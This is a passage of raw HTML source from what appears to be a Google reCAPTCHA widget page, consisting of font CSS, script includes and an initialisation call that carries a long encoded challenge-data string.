  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="uVBLsU75uoiwqirH6mE1nA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="uVBLsU75uoiwqirH6mE1nA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uVBLsU75uoiwqirH6mE1nA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22LjrDnsOiw7QHwoTDhkASNW4/I8OKwpYhV8Kyw78gVkPCtMKJblbDhcO+w5hJw5vDusKrw6pcWQI2w6fCsSVBw4VPczk3w7nDksKTw4/Dj8KXwrg9wrzCijYRwpzCq8KKGsOnw4J+Z8OiEAHCq0HCl8Ksw67ChWhda8OVw7MWHFYWYm3CpMOUU2PDlMKHwplaw4k/bHnDrjIHwrHDu8K+w7bCv8Krw51bVEI8Mk0tUwbCtsOPc1xww7fCjh3CiUQQwpMewp0QwpfDsMOKwp43w7vCpcKtwrDDrjPDiSPDpDlPwrduDW3CpsOAw63ChsKBw4jCtMOFbcKtVMOOw5XCsU3CvsKPwpN9wo7CmHdgw6fDpMKyEjgewqzCrxbDqw/CkcO9wr/Cr1Avwr9ewrLCq8OJK8KeecOLdE9FOyw6SMKEwpwmw44bamg0UMOEIFUQLS/DmSdzW8O4NB4RPMK2IVDCpW7CinEBw5Zvw7DCp8O9w7l0wr/DszMqEgNpwrPCqcOuw6LCnlPDly/DncOUwrdLw4bCmhxFwobCmB/[base64]/DkMO4wqrDu8O1bmgxwpzDn8KLwp0rRFjDssO2bmvDvcOGRWnDmcOCw5QtSMOdYcKCwpc/SX3DmMKtw6PDnAfCicKSw6zCtG7DusKhwrMxXXlVHF4Qwo/Dq8OnbwjDpAEsRMOyw79ew5cOw7d7LXfCl8OnDUDCvMKEI8Ozw6bDkB18w6/CkWl7wrZSwrvDnwfDvcOmwpVUMMKIwp/DvcOdw5zCqMKxwo9lIxXDsxhIe8ONwqbCp8Kow6DDiMKaw7jCr8KhM8OKfWHCrMO0wpkNFVZNJsORMFHCssKAwoLCtMOOb8Kzwr/DtHHDgMK1wq3DgEdew4TCmMKrGsOqKMOGaVBuGMKUVyN/JQzCoWVQw75ELwhEFcOYw4zDkW3Dq2XDhsO9CMOyXMOywrfCisKJwqnCgBY0w6xaw747UncpwpLDucK7AnItWsOpwpRHUcKhwp3CsSDDksKCC8KDesKWTsKbZMKxw4JHwrBTw5Efw5kEwq8bfz/[base64]/[base64]/CpzrDs3JxNxFtccO6QcOtw7ddJEXCqzVyB8KjRmMAwo0hw4PDnMKdAcKTwpjCl8KHw5JSw4FlGMKHAjjDmMOqdMOTw4LDqSzCjcOewpMeHMO5TgfCscKrFlBIJcOaw7rCqynDq8OhN3MIwrLDok3Cm8O2wr3CvMOkIxPCjcKbwojClEPCjEIuw4/DmcKSwokiw7gVwqrCv8KLwoLDkUPDssKfwqnDqXxmwrpIwqIOw5fCq8OcYsObw753OsOKZ8OpYTvCnMKBwrEww7jCjBjCmTomeiTCkQAQwp/DjxEYUCnCmijCnMOAQcK3wrMEfhDDu8K4LiwNw6/CvcOow7DCocK4YsOMw4VCEV3DrsKOaG0Bwq/DmXbChcK7wqzDhmzDlXfCq8KvSlVVNcKPw48hBlDDq8KrwrE+AkfCscK2YMKdAQcXH8KVbyAbG8K7ccK4Ew0XacK/wr/Cr8KxGsO7cgYlwqLCgzEEw5jClQbDhsKFwo8UVk7CkMKmQcKeScO7ZMKLWwdBw45ow5DCtSDDo8KfH2fCrMKtwo/[base64]/wq4xahrCmwV5w4kScMO9YMOpbcKrw4NAK8KudcKHw6PCh8Ooa8KNw4/CtzgKXAzCgEzDqEbCpcKKwpl5wpkmwrMwO8KPwoB0w4dTGUTCo8Ouwp3CjsOEwqHDucOuwofDvjvCr8KFw4V2w6wcw43DumfChQzCpA0lQMO+w7lJw6/DmxfDvjDCsj4oLVHDkETDtlcIw5AmVGzCqcKkwrXDnsKiwotpW8OHJ8OEB8OEU8KRwqAUw74PI8O7w4QpwoHDkSw4PcKeRMOEHcO2Lg3CpMOvEj3Cl8K5wovCtFfCv1QQXcKzwrbCnyhFeR1/wr7CrMOjwoEjw7gxwrPCnTUow7rDpcONwoIrMVzDjsKBA0NKEmbCuMKdw6A6w5ZdMcKnfmDCgWw4bMKkw7jDiVp6I0s3w6nCiDNnwosvwo3CjGnDhQZqOMKCCAbCgsKwwr86YC/CpBTCryoXwobDvcKQVMO4w4B8w6zChsKDMU8EJcOnw4PCssKfT8ObNznDmVIob8Kaw4fCvT1ewq0jwpQGHWvDp8Obcj/[base64]/CjT8lAmnCpcOlw60zwpDDpsOlwqjDgTAWwp08FQfDjR8gwqXDpRrCkWFFwrrDpH3DuATDgMKTw6caH8O2A8KEw5jDlsKWcDY6w5PCrMO0cwZLfcOZZE7DnjARwqzDv3JnPMOzwppRAT/Dpkpxw7XDtMOqwo0nwppEwrPCucOQwoFSTWnDqgEkwr5Vw5/CpMO5XcKbw4XChcKWJxBNw4IeXsKKWBfCuUAmbV/Cm8KCVGXDk8K3w7/DghdzwqTCrcOjwp8Hw63CtMOTw4LCkMKhLcK0dkJ7F8Ocw7sPVi/[base64]/[base64]/CsG/DkzHDkULDk8O8ehFPw5LCsHHDhH4tcCvCs8OXCcOvwovDr8KkMMO7w5jDicObw6pFVmcYVhcBECBtw4HDvcOQw67DlzVxB1M3wqrDhQFmdMOwch5iQ8OKEVIrdXDCh8O+wolRM3DDm2PDm2DCs8OTWsOrw4AjesOFw5jDu2HCjhDCtC3DusKaOmI/[base64]/DscO0Bn0HUMKbw6huM1tewogiYMK3TcK4w75aWcK3Ij0jQ8OfGMK0w5nCmMO/w5ouZMK6dwvCksOZKgLCisKcwo3CrUHCjMOkN3B3KcOpw6TDh1oNw7nCgMOresOFwoVwOMKhFm/CjsKKwpnCvyDClDgiwpFPT1tewpDChw5jw69mw5bCiMKEw4XDlcOSHxU4wqJJwpwGA8K9SGTCgC/CpipCw73ClsOdHMKATl9nwoBvwqvCgT83aEIKPysOwoPCncK2esOnw7HCgMOfHV4AcBR9NSDDsDPDgMKef3/CocO2NMO2SsO4w6cXw7sUwofCnWRgPsOlw742WMOyw7XCscO/GsOncRbCjsKSdBDCnMOPCsOxwpLDgkDCoMOUw5/Dj0/[base64]/[base64]/CjTrDpELDosOMw6DCvQk3JMOZwo/[base64]/DnzVUw6jDu8OsfTN4S1sQwrcdw77Cthofw7hVdsONw5cIwo4SwpTDqggQwrtmwo/[base64]/[base64]/DR/[base64]/[base64]/[base64]/ClcOlwpFwVAMTw5wLDUVVWsOnwq1ZwqXCq8Omw5kkTzHCr0cZw4p8w6IXw5Mlw6oXwo3ChMOew5lIX8KsETzDrMOmwqNIwqnCnGvChsOIw7s9G05qw4rDl8Kbw6xJTh57w6rDi1vCkMOxUsKuwrnCrXt3wrR5w6I3wqDCqMK9w5pfZw/DuzLDqBnCqsKPUcKvw58Tw63DlcOlDy3ClEnCqEXCqFrCmMOEUsO6esKmfmfDksK/w5HCocOdDcKIw7/DhcOPacK/JMKzKcOgw41+WMOgGcK5w6jCt8KAw6crwoUaw7wsw7sywq/DjMODw5rDlsKkUCRzMSV2M0pOwoQVw4PCqsOSw7LDgG/CjMOocBl/wolXDm46w6N6WVLDth/ChA0SwqJRw5sLwod0w6sFwoLDqRFeX8OIw6jDvA8/[base64]/CryPDgAJ9IcOKw6HDjmFFNGAOcTxOAWA3w5QgMhDDrg/CqMK/w4jDh1I8dwHDgTcefXPCu8O6wrUUVsOUCmIEwq0UdlAiwpjDp8Olw5LDuDMOw5tcZBEgwoB2w63CjhF6wqVrFcKFwqHDpMOTw4Ybw5dTIsOvwqzDoMK/[base64]/DpzjCtj11w63DnMKgSsOPw5jDoAHDv8K0dMOaISZgPMK1Vgh8wr4owp4Pw5Vqw4wVw5lOaMOQwrw9wrLDvcOVwrsqwo/DhmJCWcK7d8OpBMK4w5jDqXkgUsKAFcKiQkzClVrDtH3Dpl9tNWbCuSsGw4bDll3Csn0fXcKzw4HDssOLw47CvRx5XMOLETUdw71Fw6/DjgrCtcKvw5Myw57DkMOwIsO/[base64]/DtcODcMKvw714wpxddko+biZ9PT7DjWY5w5ATw6DDocO7w6PDvcOOcMO2wrQvN8KrVMK5wp/CmC4KZCnCq2HCg1rDl8KQworDsMOtwpYgw4BSJkfCrwLCskXCu0nDv8OZw7leHMKvwpQ6ZsKVacOUB8ORw4fDosK+w4RZwrdDw5/DmRktw4o9wrjDoTU6WsOmY8ODw5fDjsOHHD43wrHCgjpPZUJRFXLDlMKXdMO9ajExXMK3U8K+wrTCm8KAw4zCgcK5QEfDmMO6YcOwwrvDmMOKWRrDkAImwovDkMKzGXfChMOyw5TCh2rCgcOgK8OwU8OZR8Kiw63CucO/KsO2woJcw5BmJ8Kzw5R5wq1LelIyw6Vdw4/Dv8KLwrFLwrrDsMOHwq1cwoPDlGfCk8KMwrfDqWZKQsK0w53CllUZw4YgU8Ozw6ZRW8KAA3Zuw7AiTMOPPC4dw4I7w65Cwr1/UmF9CiXCusOVRDvDlk4Gw6jClsKjw5XDrR3DtCPCpcOkw6Yswp3Cn1hAIsOJw4kMw6DCjyrDrBLDqMOsw4rCiUjCp8K4w4bCvnfDlcOLw6zCmMKswqPCqFYgfcKJw6EEw6HDp8OnHi/Cv8OLb37DrSPDvB43wr/Csh7DtEDDssKRD1vCrMKyw7dRUsKCPDc3ByrDvg82wqd9MxrDg1vDh8Opw6YawrFOw6JHDcOywrVPHsKMwpwFSBM3w7TCjcOnCcOrSQA+wpNCa8KNwqxaZhV+w7vDn8O6w7AdZEvCocORPsOxwprCp8KPw5bClh3CucK6En/DpA7DmzHDsmBtbMKqw4DCrx3Cv3hEdw3DsEcPw6LDicOoCwUSw7ZRwpMWwrjDhMOWw6oPwp0swrTCl8O/E8OuQ8KRJsKzwpzCgcKwwqcaecOsRHxRw6/[base64]/CgsKxwpxHFcO8w6TCsD/[base64]/Dqzg2wpEVSgvDvE0Iw6g5PUPCrcKgWzF5YAbDv8O/[base64]/Egd7TTsTwrDDowzCm0DDt8OoUDkJPsKMA8OUwp9dMMOMw4LCuAzDtCXClxbCpU5cwr1AaEQ2w4jDscKqYEfDsMKzw7PCoz8uwqc+w6fDlz/[base64]/CrQ5YLmTDiSgywo4iw5rDjMOCbjNXwp7CtmVWwrfChMOOEcOHc8KkHi4vw7bDkRbCo1jCmlUvXcKSw4xmf2s3wrBcJArCmQ0YXsKRwqvDoANRw5zCrhjChsOGwpPDpzfDucO2JMKgw53ChgDDusO/wqnClHTCnyIEwp8kw50+YlbCocORw43DvsOLesOaHyPCsMONeCYWw4AOEB/CjFzDglcbSMOHdlrDq3zCosKKwo/Ck8KWd2pjw6zDscK6wqcmw6A1w7/DoRfCvcKkw4Fpw5FQwrVUwoR8HMK/[base64]/HXDCpTxhVHrCj8KUW8KqwpEzw7Mow5R7w7zCmsKrwoxPw53ChsKqw7hIw67CqcOewqtnGMKfNsOvV8OvFF5QLgPDjMODD8K0wo3DjsK1w7TCok8Cwo/CuUQ8KnnCmVPDnHbClMOkXR7CpMK+Oy8dw5PCvsKtwp9vfMKsw5Zqw58ewo0RFGJKSMKow7J1wpHCh3vDj8KVBQLChhvDksK7wrRMelRMGx/[base64]/TMOUJF99RirDjFV+wqLDkmNCW8KAw6RYw6Now605w5BdfRw/GsOnW8K8w7VxwqRkw7LCscKwC8K1wqdcKgosaMKFw6dXCAgeSCIhw4PDh8OKOsO2EcOYFz7Cq3vCvcOcLcKPKF9dwq3Ds8K0b8Omwp8/[base64]/Di0F/WAtGwpPDgMKZwofCqknCoQrCpBrDsifDmBDDuwtbwrNJYmLCsMKewpLDl8Kowr1OQjXCn8KAwojDmR1yJcOdw4fCmWN7wodSWksWwq01FknDhGITw4kMMXJiwo3Ch1w8wrddCMK2dhvDgGLCnsOXw7nDlcKPasK4wrA/wrjDosK4wrZlCMOhwr3CiMKfNsKxfj7DpsOJAQrDmkl4KsK7wpjCh8OiVsKMa8OAwo/Cg1vDkiLDqB3Crw/Ck8OFOgIww4hgw4nDicKjYV/DvHnCnjUywrrClsOLbcOEw4Akw5Egwr/DhMOdRsOOOUzCisKDw6nDlxvCh0HDhMKqw7thAcODFEwfUMK/LsKOCMKFHnkhEcK6w4N3N1rCpcOaWsOgw6tYwrlNNChYw7tmw4nDnsKuScOWw4Msw6rCoMKswpfDlBsBB8Klw7LDnGzDqsOAw78/[base64]/R8KOw7nCpHHCqXbDsMKnw5zDty19w7nDii5absO1wpzDqjHCgxg1w6jCulgxwoPCusKEb8OiXcKsw6fCo0RlawTDo2BDwpRscR7DhE5Nwp3CpsO8P3x3wqwdwq9jwqQTw4Q/AMOJRsOpwrRmwoUifG/Dglc/IcOFwoTCqzN0wroKwrzDjsOcX8K8DcOaB0MuwrwYwpLCj8OGYcKAYElsJ8OCMjHDr1DDmVzCtcOzbsOSw6sXEsOuw5fClxsWwp/[base64]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[base64]/w7nDrMOKwp/CiAvCinrDuHpcw6DCrgPCgMO8wo3DnC7DqMKrwoIFw4lfwrksw6QYHAnClQfDmVczwoLChQ16K8OPwrgiwrI+FMKJw4DDisOQZMKRwqvDpx3CuBHCsA/ChcKXBTocwqddA1IkwqfCuFZOAA/Cp8K0AMK5GkHDp8O5cMO9ScOkYFrDpGTCuMOWT24Fb8O7bMKZwr3DkWDDpmsdwq/DhcOXZcOPw67CrF3Dm8Orw4jDt8KCAsOQwqrDszhTw68oB8O8w5PCg1dze2/DqApUw6/[base64]/wr1fOsOTwoZ/WMKkM8OUWcK8O8KIKsKxPxbDp8Kqw7Fzw6LDoh/Cgj7CusO9wrVKWVMDcFLCjcOuw53DplnCjcOke8OaB3ZfRMKBwoxuP8O5wpNYc8OQwoFde8O+LMKww6pbJMOTIcOBwrvCoVJYw5ZCc0/DpQnCu8KAwqvDqkYrBhDDncK6woQvw6XCjcOUw6rDj37CqwkZH1hmI8Oxwrh5SMO9w5/[base64]/wp7CiMOMDy5iwqDDp8KwwprDgQzDsmTCvCzClcO9wpMHw5x+w7/CownCpykfwps3bAjDtMKOJVrDkMKMNE3CocOoDcKGTz3DocKNwqHCglUZEMO6w4jCqlwcw7FgwovDniI6w4IjaCNATcOiwrVzw7M7wrMbIkF3w48Xwp1kZHs0C8OAw7fDhnxiwp5HEzQIblPDgMO1w7UQT8KFL8KxDcKOJMKawo3Cji1pw7nDhMKOcMK/w5dQFsOfUR5OLGFLwpxGwpd2A8OdA3bDsV8LIcOBw6rDnMKewr8XAR3DusOATUtvFMKewqHCvMKPw6bDgsOKwqXDjMOdwr/CtQ53ScKRwrotdwAJw6fDgiLDqcOZwpPDksOaT8OGwoDCssKkwozCrSY5wpopcsKKw7dnwpNGw7/CtsKnSXvCl1PDgCFawp1UM8OLw4XCv8K4X8Ofwo7Co8Kgw4gSTS/DiMOhw4jCmMOdPGjDjFkuwrjDuAN/w47CrlzDoFJofl9eAMOQOkJ3WUzCvG/CsMO7wozChMOZDFbCo07CpQg/US/Cl8KMw5tCwpV9wrF3wohWNwfColTDu8OyYMOrCcKdajwnwrbDpFkvw5rCtlrCrcOAQ8OIXgbCgsO9wq7DkcKqw7YCw5PCqMKXwq/Dq3pbwoArLlbDnMK/w7LCncKmJQcAMQEMwpcmPcKLwpFnMcOxwr/DjsO+wqDDrMKqw50Ywq/Dm8Kjw5RBwqwDwpfCoylRcsO+OhJawojCusKVwqgdw4QGw5jDiWRTcMOnS8O0C24YSVlyLFA/fQnCvinDgAvCpsKTwpwvwpzDtMOkUHUtdCRFwoxKI8O4wrbDqcOawrx7U8Kiw7YkeMOUw5sweMOeYWzCnMKHLifCnsKuaUc4NsOtw4JGTENRH3TCsMOQYEVXHyTChRIww4XCgVZTwofCqUHDoy5ZwpjChMK/S0bCqcOuMcOZw55+RMK9wr9awpQcwq7CnsODwqIQSjLCmMOeOn03wpnCkDI3IsKSDF7DpFQ9fkTDg8KDdwTCosOBw4dawpnCocKHdsOHUwvDpcOkClliPmY/UcO8PGApw41/GMONw4/CiE9HCm3CrhzCkRQJCcKowox6QGA8RQ7CjcKKw5IRC8KteMOJRBtKw7hdwrLCmhDCmcKaw53DucKow5XDmBYYwr7CrEMYwqjDg8KJbsKzw77CvMKsfmPDi8KpScKxe8KHw5MiPMOoMh3DisK8KGHDisOiw7/ChcOBN8KlwovDukbCp8OtbsKPwoMjHQfDk8OjHMODwoomwoZZw6omTsKQXGF6wrZSw68uPMKXw6zDr2IpUsOxdChowr/DjcO9woITw4Rnw70VwpLDlMKlQ8OQN8O5wqJYwprCil/Co8OMTUMoE8OJLcKSaFJacWvCrsOufMKEwrk0A8K/w7h4wrlXw79fbcKLw7nCo8O3wq1VN8KuScOaVD7DusKLwpzDmsKHwp/Com16CMKxwp7Dp2wrw67DncOIEcOOwrbCgsOSDCgUw6bCoW1Swr/CpMKVJ1IGUMKgUBTDtcKHwrfDlSxBFMK6JH/Dn8KTTQY6bsOIfHRnw53DunwPw5tFEl/DrcKxwoDCrMOLw4HDg8ODYcKKw63CpsKtEcOXw7PDkMOdwr3DvxxLZMOawrjCosOSw6UUTDJYN8KMwp7DjCFiw5p0w7PDr1dbwqvDgG7CssK1w7nDjcOjw4XClMKfU8OvI8KldMOFw7xPwrVXw69Sw5HCqMOFw4QUK8O1W1PCggzCqjfDjMKYwrHCrX/ClMK/[base64]/CkAtxC8K2AUrDi8KiEnvDqU9uUnTDkADChmPDsMKWwqpawoZuKTHDvjM3wrTCoMKVwrhIecK1fhjDhT7DgsO5w5IydcODw4xjXsOyworChsK1w6/DnMKdwoRew6h2RsO3wrFfwqTCqTQbDsOnw5bCvghDwp3Cg8OzCREUw4hAwpzDoMKEwpk/esKowpIywqfDtsOcKMKbBcOtw7IPBAXDvsOvwoxDJxPCnHPDsC9Nw5/Ds3RvwpTDhsOdaMKeKDhCwp3DpcKLfELDvcKMfGPDhXPCswLDkgl1V8OJEMOFTMOAw4hmw5InwrzDmMK2wp7Cvy/CusOewrgUw7XDgV/[base64]/eRxVwrgFw6TCnMK4UsK9wpHDscK8w60xwoLCg8OfwpUXKMKtwqIQw4PCjwsKEwQow7zDnGcEw5HCscKlasOvwr1KBsO+LMO6wo4lw6fDtsKmworDqwbDly/DrDDCmCXCnsOcSWTDmsOow7lhXH/DhjvCg0XDgDfClhJZwpLCu8K+LG8YwosTw6PDgcOWw4k2DcKnc8K+w4UCw5wmWMK5wrzCi8O6w4RFY8O2QTTCjDHDksK9BVPCiRBGD8ONwrEuw7/[base64]/[base64]/DlnXCmU03USXDujJHOMKcZcKGI2LCrE3CoMKlwqtYwpwMGRzCt8Kzw49DO3TCoBXDtXR4ZMOcw5jDm0pkw7fCncOsDF8xw7XCocOVU0/CgFUMw518T8KTNsKzw7PDmUHDn8KwwqXCqcKRwr9zVsOgwpXCrTEYw6vDg8OFUnLCnAgZNQ7Ct3rDlsOsw7Q7LxnDhEDCrMODwpY5wqLDiFrDrwIZwpnCjiXCm8OAMUMjEmvClWTDgMO0w6HDsMKDaVjDtnHCgMOCFsOFwpjDhTZ0w6MrJcKgSwEtb8OMw5Z/wofDrmBcNMKMABddw5bDvsKkwqfDvsKrwp7CqMKfw7IsC8KNwoNvwrTCq8KIBWM+w5/DhcK/wr7Cq8K6dsK0w6oNGHFow4ANw7pQO0lfw6MkIcKgwp0QLh3Dr1x0ZU7DnMKewpPCncKxw6BFOxvCmTbCtznCh8OSLirCrS3CuMK+w7dywqjDjcKqYcK9wq4ZM1h/wpXDs8OZZT5NOMOUc8ORClbCjcKFwqc5FMOgOW0Ew5rDvcKvVMOzw5PDhFvCsX11dAQ+I3LDlMKRw5TCq3sQP8ODG8O7w5/DoMO/dcOvw5ANecOWwrsZwplQwqvCjMKkBMKjwrnCnsKqCsOnw4HDicOQw7vDnk/DuQdaw7JWBcKqwp/CmsKAbMK4w4/DhMO9PxcPw4bDtsKCN8KWI8K5wrIGFMO+AsOIwopZN8KrBwBbw4HCmcKYCTFyLsKyworDpTZTVivCj8KLGMOIYSsCRFjDiMKoBiV9YV5tBcK8Q3/Ds8OiTsOBIcOTwqbCtsOhdD/[base64]/esOxMMKywr/DsgHDk8Ovw6nDtgpJwprCuh/ClMKYOcKYwoTCtUhXwppgQcOfw4cSXmnDuHEaXcOAwqXCq8OKw57Cr19ywqZkeDPDqzfCnFLDtMO0fQsXw7bDuMOqw4HDhcKqwpnCrcOsGFbCiMKQw5nDqWgXwpPCs1PDqcO9U8K9wrTCosKQWQDCrEjChcKkU8KTwpjCgjldw6zDosKlw5AuWcOUL3/[base64]/CoMKYAsK6IAHDlXzCgcKuwrPDpkB6FMKcb2rCkTfDrMOUw7tQVj/DrsOEdRhbCk7DpcKdwrJ1w7/[base64]/ClUTDowIGw6BXwpLDkcKiw6/CkcK3w5LDuihjRMKoV3UrdB/Dtyc+wqHDogjCtmLCpcKjwo98wphbOsOccMKZW8KEw6k6YAjDr8O3w5JNQMKjaVrCtsOrwr3DtsKsCjXDvGpdXsKHw7nDhEbCjyrDmR7CtMKQaMOowpFSN8OWaCUyC8Okw77DnMKXwp5YdX7DkcOsw7DDo0XDjgLDl0I5OsO4TMObwo/Cs8KSwq3DsmnDnMKdXMKCLHTDp8KXwpcNaVrDsibCssKregNXw7pzw6wKw6hsw4rDpsO/XMOzwrDDusOJVE8/wr05wqJGccOfWmh9wpALwpjCo8OdIzVQNMKQwqrCocOfwobCuDwfXMOKL8KJcwEfbjjCn3wXw6LDmMOAwrjCn8KHw7XDo8K0wrcXw4DDtDIOwqw6GTRia8KGwpbDvwzCiF/CrwUlw4zCq8OOKErDvXk4V0vDq2rCoW8owr9Cw7jCmcKVwpLDu33DsMKgw4zDqcO4w4lqasO6KcOYTWBOBSEMecO/[base64]/w6XDjcKEwqHCncKtw4HClsOEwqzDoylMDX5USsO9wrJQXSvCiBzDn3HClcK9SMO7w7sYQsKHNMKva8OMcG1gNsOuIFFsPzvCmyDDmgVqLsORw5zDuMOpw7AfEW7CkFs0wrbDqjLCmFoOwq/DmMKeTwPDgEPCtsKiKG3DiWrCs8OoE8OSRcKrw6DDtcKQwoxrw7zCkMOdfgbCljzDkmfDgxU7w7bDukAXZCkNC8OlY8K1w7/DgsK6QcOlwo0gOcOtwpLDn8KIw4HDscK/wp7CtgnCrg3DsmtjME7DsSrCnwLCjMODKMKIX1c4N1PCkMOLL1HCtMO/[base64]/DqRfDnwV8DARLHcKSwoIrKcOIwr/CgVgOEMOfw6jCpcKcR8KMHMORwp8ZYsOwXUs/[base64]/CvcOTwqrCjsKGJsOJYA/[base64]/[base64]/w7lWwrdPwqENYcOUDVtUIU/[base64]/[base64]/DszzCoMO3dXzDisOewoHDvsO6wqnDocOLFVTCmGDCk8KXw7vCr8OYX8ONw6fDtVxLDy4cHMOKQFFwPcO5BcORLG1xwpDCj8OEbMOLfVcww4zDtHtTwogQJsOvwozDuip0w6sJDsKww4vCuMODw5XCvMOPDcKDYDVLFC/DicO1w6dJwoJsUgMbw6TDqCHDl8Kxw4vCtsOxwqjCmMODwpQPWMKyWznCt0bDuMOhwp5GNcKXJmrCgDDDm8Odw6TChMKaexfCssKJGQ3CgWsVeMOUwq/[base64]/LcKHX03CgGwzE37DvFjDoMOkw4UaasKqf8KOw4BkAMOYIcOlwr7CjnjCgcO1w5wqe8OjWDk2AcOkw6bCpsK9w6nCokBaw4ZEwovDhUQ9Ly5dw5PCmy/Dog9OWhgHaUpHw6PCjgNTXlFPZsK8wrs7w7LCqsKNSMOvwr9IGsKOE8KAagdxw6/DqjDDtMKmwp7ChXTDoA3DqTAOQwIjfSxoVsKpwr5rwpBeczcOw6HCuDxAw7fDmjhnwpQHMUnClBYyw4TCiMKBw5BMCWDCpWTDqsKjMMKpwqDDomM+P8OnwpDDrcK0JTAkworCpcOPbMOJwprDm3vCkw4mXcO7wrDDjsOcI8KewqVUwoYJAXjDtcKxHUw/BhLCjgfDm8K3w5XDmsOQwrvCrMKzWsOfwqnCpQLDkyrCmF8UwqHCssKQXsKeUsKbGWtewqUrwpd5RgXCmEpww5bCuXTCvExRw4XDoRTDqQV/w47DkyIjw60Rw7TDgCnCsiZuw7/CmGYwC3F0TwLDhiZ6LcOkV3vCvMONQ8KWwr54FcK/wqTCuMOcw6bCuB3Cn2oOJjsyASY9w7rDg2NCSibDpHcLwpTCj8Khw6BMIMK8wpzCsFVyMMK2Am7Dj13Cgh0rwrvCksO9bj5HwprClCvDr8KOJsKdw6JKwpkNw5xeV8OnJMO/w7bDtsOCSXNNw43Cn8K5w7gSKMOswrrCiljCtcOXw6oKw6/CvMKewrfCvcK5w6HDn8K5w6t3w4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6F